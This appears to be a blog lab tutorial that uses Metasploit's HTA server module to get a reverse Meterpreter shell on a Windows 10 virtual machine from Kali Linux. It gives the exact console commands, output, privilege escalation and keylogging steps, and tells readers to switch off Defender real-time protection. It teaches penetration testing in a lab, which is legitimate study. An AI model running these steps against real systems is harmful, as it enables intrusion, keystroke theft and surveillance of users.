
Metasploit Lab: Hack Into Windows 10 with Windows HTA Exploit

In this lab, we will explore the powerful capabilities of the Metasploit framework by conducting a penetration test on a Windows 10 machine using a Kali Linux attacker.
This exercise is designed to deepen your understanding of cyber defense and offense by not only setting up two virtual machines—one running Kali Linux as the attacker and the other running Windows 10 as the target—but also by demonstrating the exploitation of a specific vulnerability: the Windows HTA exploit.

This vulnerability facilitates the execution of a malicious payload through an HTML Application (HTA) file hosted on the attacker’s machine.
Successfully leveraging this exploit will grant us unauthorized access to the Windows system, allowing us to execute a range of commands and extract sensitive information using Meterpreter, Metasploit’s robust command shell.
The following steps will guide you through this engaging and educational exercise, equipping you with practical skills and insights into penetration testing methodologies. Let’s get started!
What is Metasploit?
Metasploit is a penetration testing framework designed to help security professionals identify and exploit vulnerabilities in various systems. Originally created by HD Moore in 2003, it is now maintained and developed by Rapid7.

The framework plays a crucial role in cybersecurity, providing both a free, open-source version and a commercial version.
The commercial version, known as Metasploit Pro, includes advanced features and support, with reports of pricing being approximately $15,000 per year, although exact pricing requires a consultation with their sales team.
Metasploit's extensive library of exploits, payloads, and auxiliary modules makes it an essential tool for penetration testers, enabling them to simulate real-world attacks and assess the security posture of networked systems effectively.
Metasploit Basic vs Metasploit Pro
Metasploit Basic (Free and Open Source):

This version is ideal for those beginning their penetration testing journey.
Key features include:
A library of over 1,500 exploits, representing a de-facto standard in the industry.
The ability to import network data scans for analysis.
A basic command-line interface (msfconsole) that simplifies exploit management.
Manual exploitation capabilities along with basic credential brute forcing.
Pre-installed on Kali Linux, ensuring easy accessibility for users.
Metasploit Pro (Paid Version)
The Pro version enhances the functionality available in the Basic version, offering advanced features such as:
User Interfaces: Both a web interface and an advanced Pro Console, making navigation and exploit management more user-friendly.
Dynamic Payloads: Capable of evading detection by leading anti-virus solutions, increasing stealth during assessments.
Phishing Management: Tools designed for phishing awareness and spear phishing campaigns to assess user vulnerabilities.
Automation Tools: Features like task chains and automated workflows streamline complex penetration testing processes.
Closed-Loop Vulnerability Validation: This functionality helps prioritize remediation efforts by validating vulnerabilities.
Comprehensive Reporting: Generate detailed baseline penetration testing reports for compliance and evaluation.
Lab Exercise: Exploit Windows with Metasploit
In this lab exercise, we will use the free version of Metasploit to exploit a Windows 10 machine. Follow the steps below to get started.
Prerequisites
Before you begin this lab, ensure you have the following:
Hypervisor Software: You’ll need a hypervisor to create and manage virtual machines.
Virtual Machines: Set up one Kali Linux machine to act as your attacker and one Windows 7 machine as the target.
Basic Understanding: This lab is intended for those with some knowledge of hypervisors and virtual machines. If you're new to these concepts, you can learn them in this lab: How to Create Virtual Machines for Cybersecurity Labs
With these prerequisites in place, you’ll be fully equipped to start using Metasploit and exploit your Windows machine effectively.
Step 1) Choose a Hypervisor:
A hypervisor is software that allows you to create and manage virtual machines (VMs) on your physical computer.
It enables you to run multiple operating systems simultaneously, making it an ideal environment for testing and penetration testing exercises.
Here are some popular hypervisor options based on your operating system:
Windows:
Mac OS:
Step 2) Create Virtual Machines
To perform the exploit, you will need to create two virtual machines:
Kali Linux VM: This is a specialized Linux distribution designed for penetration testing. It includes numerous built-in tools, including Metasploit. You can download the Kali Linux ISO from the official site:
Windows 10 VM: This will serve as the target machine for the exploitation. You can download a Windows 10 ISO from Microsoft:
Creating the Virtual Machines:
Open your chosen hypervisor.
Create a new virtual machine for Kali Linux using the downloaded ISO file.
Configure the VM settings to allocate enough resources (CPU, RAM, Disk Space) for optimal performance.
Repeat the process for the Windows 10 VM.
Step 3) Use Metasploit on Kali Linux VM
a. Open Metasploit
Open a terminal on your Kali Linux VM and type msfconsole to open the Metasploit command line console.
b. Choose Exploit to Use
For this exercise we will use the Windows HTA Exploit.
The Windows HTA Exploit is a vulnerability that targets HTML Applications (HTAs) on Windows systems. It enables an attacker to host an HTA file that, when opened by the victim's browser (typically Internet Explorer), executes a payload via PowerShell.
This exploit can circumvent some security measures because users are prompted by the browser before the payload runs, allowing attackers to gain unauthorized access to the system.
This exploit was authored by Spencer McIntyre and was disclosed on October 6, 2016, with its creation date listed as May 30, 2018.
For more technical details, you can view the module's source code on GitHub and access it on the Rapid7 Metasploit module page.
To use the exploit, type in:
use exploit windows/misc/hta_server c) Set Exploit Options
Every exploit in Metasploit requires specific configurations to function correctly. Let’s set the necessary options for our HTA exploit.
Display the Options - To see which options need to be configured, type:
show optionsThis will display a list of parameters associated with the exploit, along with information on whether they are required.
Configure Required Options - For options marked as “required” with a “yes,” you need to set their values.

Use the following commands to configure the options:
set lhost 192.168.1.212
set srvhost 192.168.1.212
set lport 8111
Explanation of Options:
lhost (Local Host): This refers to the local host IP address where the payload will connect back after the exploit is executed. It should be set to the IP address of your Kali Linux virtual machine (VM).
srvhost (Server Host): This specifies the address that the server will "bind" to, meaning it tells the Metasploit framework which IP address to use for listening for incoming connections on the server side. In most penetration testing setups, this will also be the IP of your Kali Linux VM.
lport (Local Port): This defines the port number that will be used for the reverse TCP connection. The reverse connection will use this port number to send data back to Kali Linux after the exploitation process has been successfully completed.
d) Run the Exploit
To initiate the exploitation process, you will need to run the exploit command in Metasploit. This command leverages the configurations you set up in the previous steps and begins the process of establishing a connection with the target system.
To start the exploit, type the following command in the Metasploit console:
exploitUpon executing this command, you will see output information similar to:
Started reverse TCP handler on 192.168.1.212:8111
[*] Using URL: http://192.168.1.212:8080/yVy6AJWYG.hta
[*] Server started.
The first line confirms that the reverse TCP handler is active and listening on the specified IP address (192.168.1.212) and port (8111). This means that your Kali Linux machine is now ready to receive a connection from the target Windows system.
The second line displays the URL of the hosted HTA file that you will need the target machine to access. This URL is critical as it directs the victim's browser to download and execute the HTA payload, which will facilitate the exploitation.
Finally, the last line indicates that the server is running. At this point, your Metasploit instance is actively waiting for the target (Windows) machine to connect via the URL.
Next, you will need to copy the URL displayed in the output. This link is essential for executing the exploit on your Windows machine.
Next, you will open this URL in a web browser on the Windows VM, where it will prompt the browser to execute the HTA file, thereby executing the malicious payload that you configured. This step is crucial, as it triggers the vulnerability and allows you to gain control over the target system.
Step 5) Run the Exploit File on Windows VM
Now that you have set up your Metasploit environment and started the exploit, it’s time to execute the exploit file on the target Windows virtual machine. Follow the steps below to ensure a smooth execution of the exploit:
a. Visit the URL Generated by Metasploit
Open your Windows 10 virtual machine and launch a web browser—Internet Explorer is typically recommended for this test due to compatibility with HTA files.
In the browser's address bar, paste the URL that was generated by Metasploit. This URL is displayed in the output following the execution of the exploit command in the Metasploit console, and it looks something like this:
http://192.168.1.212:8080/yVy6AJWYG.htaPress Enter to navigate to the URL. The browser will prompt you to download the HTA file hosted on your Kali Linux machine.
b. Download the Exploit File
Depending on your Windows security settings, you may encounter a warning indicating that Windows is blocking the download of the HTA file. This is a security feature designed to prevent potentially harmful files from executing on your system.
c. Turn Off Windows Security "Real-time Protection"
To allow the download, you will need to temporarily disable the active protection features of Windows Defender. To do this, follow these steps:
Click on the Start menu and select Settings (the gear icon).
Navigate to Privacy & Security and then select Windows Security.
Click on Virus & threat protection.
Under "Virus & threat protection settings," find the option for Manage settings and click on it.
Toggle off Real-time protection. Confirm any warnings or prompts that may appear.
Disabling real-time protection will allow you to download and run files that would otherwise be blocked.
d. Execute the File from Downloads:
When you open the file on your Windows VM, it will run and will appear as though nothing happens on the Windows machine.
In the background, the Windows machine is being exploited and a reverse TCP connection is being made back to your attacker machine on Kali Linux.
Step 6) Start the Session on Kali Linux VM
After successfully executing the exploit file on your Windows virtual machine, you can now start interacting with the session created by Metasploit.
As soon as the HTA file has been run on the Windows VM, you will return to your Kali Linux VM where Metasploit is open. You should see output in the Metasploit console similar to the following:
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.1.212:8111
[*] Using URL: http://192.168.1.212:8080/gewvsL3HY6.hta
[*] Server started.
[*] Sending stage (177734 bytes) to 192.168.1.213
[*] Meterpreter session 1 opened (192.168.1.212:8111 -> 192.168.1.213:50199) at 2025-05-05 14:27:55 -0700
To view and manage your active sessions, use the ‘sessions list’ command in the Metasploit console:
sessions -lExecuting this command will display a list of all active sessions. You should see output similar to the following:

Step 7) Exploit the Windows Machine
Now that you have successfully established a Meterpreter session with the Windows machine, it’s time to take advantage of this access. Follow the steps below to exploit the Windows machine effectively.
a. Start the Meterpreter Session
Begin by interacting with the Meterpreter session you established on your Kali Linux machine. Use the following command, replacing the session ID with the one specific to your connection. In our example, the session ID is 1:
sessions -i 1Once you run this command, you will see the Meterpreter prompt indicating that you are now interacting with the target machine:
meterpreter > Now that you have access to the target machine, you can execute a range of commands to gather information, manipulate files, and perform various other actions.
b. View Options
To get a comprehensive list of all available Meterpreter commands, type:
helpThis command will display various options and functionalities that you can utilize during your session, such as file manipulation, system commands, and network commands.
c. Elevate Permissions:
To elevate your permissions from a standard user level to the highest administrative level—commonly referred to as root or super admin—is crucial for gaining full control over the target system.
Standard user accounts are often restricted in their ability to install software, change system settings, access certain files, or perform critical administrative tasks.
By escalating your privileges, you unlock the potential to execute a broader range of commands, modify system configurations, and access sensitive information that would otherwise be off-limits.
To attempt this privilege escalation, you can use the following command:
getsystemThis command attempts to elevate your privileges on the target system.
Depending on the configuration and security measures in place on the Windows machine, this may succeed or fail.
d. Take a Screenshot
The screenshot function allows you to take a visual capture of the current display on the target machine.
This provides insight into what the user is viewing at that moment, which can include applications, documents, or any sensitive information displayed on the screen.
To capture a screenshot of the target machine, type the command:
screenshotOnce executed, a screenshot will be taken and automatically saved on your Kali Linux machine, allowing you to review what the user on the Windows machine is currently viewing.
e. Start Keylogger
A keylogger is a tool that captures and records keystrokes made on the target machine. It allows you to monitor what the user types, including passwords, messages, and other sensitive information.
If you wish to monitor keystrokes on the target machine, you can activate the keylogger using:
keyscan_startThis will begin capturing keys pressed by the target user.
To view the logged keys at any time, run the following command:
keyscan_dumpThis command will display all captured keystrokes within the current session, allowing you to gather further sensitive information.
When you no longer wish to log keystrokes, you can stop the keylogger with:
keyscan_stopLab Exercise Complete
Great job on finishing this lab! You’ve successfully exploited a Windows machine from a Kali Linux attacker VM using Metasploit.
Please comment below to share how it went for you. If you have any questions or need help, just let me know!
it is fantastic I really thank you that you performed a practical demo please continue i will share it for many if you keep up.